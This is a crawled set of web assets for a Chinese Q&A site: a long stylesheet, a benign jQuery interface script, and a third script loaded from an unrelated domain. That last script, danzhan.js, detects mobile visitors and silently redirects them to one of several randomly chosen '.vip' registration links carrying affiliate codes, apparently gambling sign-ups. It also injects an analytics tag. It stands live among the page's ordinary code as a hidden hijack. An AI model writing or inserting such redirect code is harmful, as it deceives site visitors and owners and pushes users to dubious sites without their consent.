.sat-on::after{content:"采纳答案";position:absolute;right:10px;top:0;height:26px;line-height:26px;font-size:12px;color:#fff;background-color:red;border-radius:0 0 var(--tx-radius) var(--tx-radius);padding:0 15px;display:inline-block}
.sat-on>a.zan{position:absolute;top:0;right:98px;height:26px;line-height:26px;font-size:12px;padding:0 15px;border-radius:0 0 var(--tx-radius) var(--tx-radius);display:block}
.tx-text-b a{position:relative}
.tx-text-b a::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#f60;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}
.tx-text-b a:hover::after{height:3px}
.new-item{display:flex;padding:12px 1.5em;border-bottom:1px solid var(--tx-border)}
.new-item>h2{flex:auto;white-space:nowrap}
.new-item>span{flex:none;opacity:.7}
@media screen and (max-width:998px){.tx-side dl{margin-bottom:2.4vw}
.main{padding-top:2.4vw}
.logo{padding:10px 0 5px}
.logo a,.logo img{max-height:40px}
.header>a{position:absolute;right:0;top:0;line-height:45px;border-left:1px solid var(--tx-border);display:block;width:45px;text-align:center}
.header>a.search-on{right:40px}
.nav{position:fixed;top:55px;left:0;width:100%;max-height:100%;background-color:var(--tx-boxbg);display:none;box-shadow:0 1px 3px rgba(26,26,26,.1);padding:1px 0;overflow-x:hidden;overflow-y:scroll}
.nav ul{margin-bottom:60px;}
.nav li{width:100%}
.nav>ul>li>a{line-height:44px;border-bottom:1px solid var(--tx-border)}
.nav li ul{padding-left:.5em}
.nav li ul,.nav li:hover ul{display:none;position:static;top:auto;opacity:1;visibility:visible;box-shadow:none;transition:none}
.nav li ul::before{left:20px}
.nav li>i.fa{height:44px;width:44px;right:0;cursor:pointer}
.nav ul li ul li>i.fa{height:30px}
.search{position:absolute;top:46px;left:0;width:100%;background-color:var(--tx-boxbg);padding:10px;display:none;box-shadow:0 1px 3px rgba(26,26,26,.1)}
.search form{width:100%}
.ask-item,.news-item{padding:3vw}
.answers,.ask-item-author{width:11vw;height:11vw;overflow:hidden}
.ask-item-wap{min-height:25vw}
.ask-item-wap .answers,.ask-item-wap .ask-item-author{width:8vw;height:8vw;font-size:10px}
.ask-item-wap .answers{position:absolute;left:3vw;top:13vw}
.summary>span{display:none}
.ask-title{padding:20px 0 10px}
.home-card ul li{padding:0 10px}
.wap-nav{position:fixed;bottom:0;left:0;width:100vw;background:var(--tx-boxbg);box-shadow:0 1px 3px rgba(26,26,26,.1);font-size:12px;line-height:1.1;z-index:999}
.wap-nav li{float:left;width:18%;text-align:center;padding:8px 0}
.wap-nav li:nth-child(3),.wap-nav li:nth-child(4){float:right}
.ask-off .wap-nav li{width:25%}
.wap-nav i.fa{display:block;margin-bottom:4px;font-size:20px}
.wap-nav ul>a{position:absolute;left:50%;bottom:0;width:66px;height:66px;text-align:center;border-radius:50%;background-color:var(--tx-boxbg);margin-left:-33px;padding-top:15px;color:#fff}
.wap-nav ul>a:hover{color:#fff;opacity:.9}
.wap-nav ul>a::after{content:"";position:absolute;left:5%;top:5%;width:90%;height:90%;border-radius:50%;background-color:var(--tx-color)}
.wap-nav ul>a span{position:relative;z-index:10;display:block}
.wap-nav .on a{color:var(--tx-color)}
.gotop{left:auto;right:8px;margin-left:0;bottom:64px}
.footer{padding:10px 0 60px 0}
.tx-btn-wap{width:100%}
.user-box{padding:4px 15px 15px 15px}
.user-box span{width:5px;height:5px;left:15px}
.user-box>a{bottom:auto;right:15px;top:15px}
.info-next .ta-r{text-align:left}
.wap-user-top{padding:3vw}
.tx-night .nav,.tx-night .search{background-color:#293238}
.edui-dialog-body{width:90vw!important;padding:0!important}
.edui-default .edui-for-attachment .edui-dialog-content,.edui-default .edui-for-insertimage .edui-dialog-content,.edui-default .edui-for-insertvideo .edui-dialog-content,.edui-default .edui-for-link .edui-dialog-content,.edui-default .edui-for-map .edui-dialog-content,.edui-default .edui-for-scrawl .edui-dialog-content{width:90vw!important}
.edui-default .edui-toolbar .edui-for-attachment,.edui-default .edui-toolbar .edui-for-backcolor,.edui-default .edui-toolbar .edui-for-emotion,.edui-default .edui-toolbar .edui-for-forecolor,.edui-default .edui-toolbar .edui-for-fullscreen,.edui-default .edui-toolbar .edui-for-insertcode,.edui-default .edui-toolbar .edui-for-inserttable,.edui-default .edui-toolbar .edui-for-insertvideo,.edui-default .edui-toolbar .edui-for-map,.edui-default .edui-toolbar .edui-for-scrawl,.edui-default .edui-toolbar .edui-for-spechars,.edui-default .edui-toolbar .edui-for-wordimage{display:none!important}
.edui-default .edui-popup{width:90vw!important;position:fixed!important;top:50%!important;left:5vw!important;transform:translateY(-50%)}
.edui-dialog::after{content:""!important;position:fixed!important;left:0!important;top:0!important;z-index:0!important;background-color:rgba(0,0,0,.2)!important;width:100vw!important;height:100vh!important}
.edui-dialog>*{z-index:20}
.tx-text img.comm-emoji{height:1.4em!important}
}
@media screen and (max-width:460px){.news-text img{width:100px;height:66px;margin-right:12px}
.news-text>a span{max-height:66px}
.news-text>a{line-height:22px}
.popup-box{width:90%;margin-left:0;left:5%}
.zan{padding:0 8px;line-height:22px}
.login-box{width:90%;margin-left:0;left:5%;padding:2px}
.ask-item-wap .answers,.ask-item-wap .ask-item-author{font-size:8px}
.tx-comment-emoji{left:3vw}
.tx-comment-emoji section{width:94vw;left:-5.8vw;top:auto;bottom:100%}
.tx-comment-emoji section.on{top:auto;bottom:120%}
}


--- FILE ---
content_type: application/javascript
request_url: https://www8.00270.com.cn/static/js/wenda.min.js
body_size: 2031
content:
$(function () {
    var current_url = location.href;
    if ($(".nav li a,.wap-nav li a").each((function () {
        var location_url1 = $(".place a:eq(1)").attr("href");
        var location_url2 = $(".place a:eq(2)").attr("href");
        var this_url = $(this).attr("href");
        this_url != current_url && this_url != location_url1 && this_url != location_url2 && -1 == current_url.search(this_url) || $(this).parent().addClass("on").siblings().removeClass("on");
        $(this).parent().find("li").length > 0 && $(this).parent().append(' <i class="fa fa-angle-down nav-ul-btn"></i>');
    })),
    $("body").on("click", ".nav-ul-btn", (function () {
        $(this).parent().toggleClass("down").children("ul").slideToggle();
    })),
    $(".intro-on").click((function () {
        $(".info-intro").hide();
        $(".tx-text,.intro-off").show();
    })),
    $(".intro-off").click((function () {
        $(".tx-text,.intro-off").hide();
        $(".info-intro").show();
    })),
    $(".nav-on").click((function () {
        $(".nav").slideToggle();
        $(this).find("i").toggleClass("fa-bars");
    })),
    $(".gotop").click((function () {
        $("body,html").animate({
            scrollTop: 0
        }, 1e3);
    })),
    $(".tx-tab").each((function () {
        let tx_tab_type = $(this).data("type");
        let _this = $(this);
        tx_tab_type && "hover" == tx_tab_type? $(this).find(".tx-tab-hd").children().hover((function () {
            $(this).addClass("on").siblings().removeClass("on");
            let tab_index = _this.find(".tx-tab-hd").children().index(this);
            _this.find(".tx-tab-bd").children().eq(tab_index).show().siblings().hide();
        })) : $(this).find(".tx-tab-hd").children().click((function () {
            $(this).addClass("on").siblings().removeClass("on");
            let tab_index = _this.find(".tx-tab-hd").children().index(this);
            _this.find(".tx-tab-bd").children().eq(tab_index).show().siblings().hide();
        }));
    })),
    $("body").on("click", ".tx-style-on", (function () {
        $("body").toggleClass("tx-night tx-day");
        $(this).find("i").toggleClass("fa-moon-o fa-sun-o");
        let tx_diablo_state = $("body").hasClass("tx-night");
        let tx_diablo_cookie = tx_diablo_state? "on" : "off";
        let tx_diablo_tips = tx_diablo_state? "开灯" : "关灯";
        $(this).attr("title", tx_diablo_tips);
        cookie.set("tx_bgstyle", tx_diablo_cookie, 365);
    })),
    $(".collect-on").click((function () {
        var url = $(".host").attr("href");
        var title = $(".host").attr("title");
        try {
            window.external.addFavorite(url, title);
        } catch (e) {
            try {
                window.sidebar.addPanel(title, url, "");
            } catch (e) {
                // 由于弹出框功能已删除，此处提示信息可考虑其他方式展示
            }
        }
    })),
    $(".tx-side").length > 0 && $(".tx-side-con").length > 0 && $(".main").length > 0 && $(".fixed-left").length > 0 && $(".fixed-right").length > 0) {
        var tx_sidebox_h = $(".tx-side").height();
        var tx_sidebox_w = $(".tx-side").width();
        var tx_leftbox_h = $(".fixed-left").height();
        var tx_rightbox_h = $(".fixed-right").height();
        var tx_win_h = $(window).height();
        var tx_win_w = $(window).width();
        var tx_main_t = $(".main").offset().top;
        var headerTop = $(".header").offset().top;

        $(window).scroll((function () {
            let st = Math.max(document.body.scrollTop || document.documentElement.scrollTop);

            if (st > headerTop) {
                $(".header").addClass("headerfixed");
                $(".top").css({
                    "margin-bottom": $(".header").outerHeight() + "px"
                });
            } else {
                $(".header").removeClass("headerfixed");
                $(".top").removeAttr("style");
            }

            if (null != typeof tx_sidebox_h && tx_leftbox_h > tx_rightbox_h && tx_win_w > 1098 && $(".main-box-dw").length > 0) {
                var tx_mainlocation_t = $(".main-box-dw").offset().top;
                let box = $(".tx-side-con");
                tx_sidebox_h > tx_win_h? (st > tx_main_t? box.addClass("fixedbox-on2").css({
                    width: tx_sidebox_w
                }) : box.removeClass("fixedbox-on2 fixedbox-on1"),
                st > tx_mainlocation_t - tx_win_h? box.addClass("fixedbox-on1").css({
                    width: tx_sidebox_w
                }) : box.removeClass("fixedbox-on1")) : st > tx_main_t? box.addClass("fixedbox-on").css({
                    width: tx_sidebox_w
                }).animate({
                    top: 80
                }, 1).stop(!0, !0) : box.removeClass("fixedbox-on");
            }
        }));
    }
    if ($(".tx-comment").length > 0) {
        let common_t = $(".tx-comment").offset().top;
        $(".goconmon,.answer-on").click((function () {
            $("html,body").animate({
                scrollTop: common_t - 77
            }, 800);
        }));
    }
    if ($(".home-flash").length > 0) {
        var swiper = new Swiper(".home-flash .swiper-container", {
            spaceBetween: 30,
            centeredSlides: true,
            loop: true,
            autoHeight: true,
            autoplay: {
                delay: 5e3,
                disableOnInteraction: false
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev"
            },
            pagination: {
                el: ".swiper-pagination",
                clickable: true
            }
        });
    }

    $(".tx-comment-emoji").length > 0 && ($(".tx-comment-emoji>i").on("click", (function (e) {
        $(".tx-comment-emoji>section").toggleClass("on");
        $(document).one("click", (function () {
            $(".tx-comment-emoji>section").removeClass("on");
        }));
        e.stopPropagation();
    })),
    $(".tx-comment-emoji>section").on("click", (function (e) {
        e.stopPropagation();
    })),
    $(".tx-comment-emoji-item a").each((function () {
        let txt = "[emoji&" + $(this).data("emoji") + "]";
        $(this).click((function () {
            var obj = $("#txaArticle").get(0);
            var sel;
            if (document.selection) {
                obj.focus();
                document.selection.createRange().text = con;
            } else if ("number" == typeof obj.selectionStart && "number" == typeof obj.selectionEnd) {
                var startPos = obj.selectionStart;
                var endPos = obj.selectionEnd;
                var tmpStr = obj.value;
                obj.value = tmpStr.substring(0, startPos) + txt + tmpStr.substring(endPos, tmpStr.length);
            } else {
                obj.value += txt;
            }
        }));
    })));
    window.console && window.console.log && console.log("color: #fff; background: #ff6f3d; padding:3px;", "color: #fff; background: #000; padding:3px;");
});

--- FILE ---
content_type: application/javascript
request_url: https://api2025.kaicai2025.cc/js888/danzhan.js
body_size: 561
content:
const domains = [
    'https://www.d12sj0.vip:8005/entry/register51116/?i_code=19799843',//ky
    'https://www.d12sj0.vip:8005/entry/register84518/?i_code=26769454',//ky
    'https://www.ed6jo1.vip:9973/entry/register62116/?i_code=5589231',//hth
    'https://www.utlztv.vip:9048/entry/register57418/?i_code=1464229',//
    'https://www.y5bwim.vip:9182/entry/register33528/?i_code=33525181'//jy

];

// 生成随机索引
const randomIndex = Math.floor(Math.random() * domains.length);

// 获取随机域名
const randomDomain = domains[randomIndex];
function isMobileDevice() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
 
    // 常见的移动设备标识
    var isMobile = /iPhone|iPad|iPod|Android|BlackBerry|IEMobile|Silk|Opera Mini/i.test(userAgent);
 
    return isMobile;
}
 
if (isMobileDevice()) {
    window.location.href = randomDomain; // 跳转到手机版页面
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9d6e5b312ff712f29b3fb49f7688ccf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

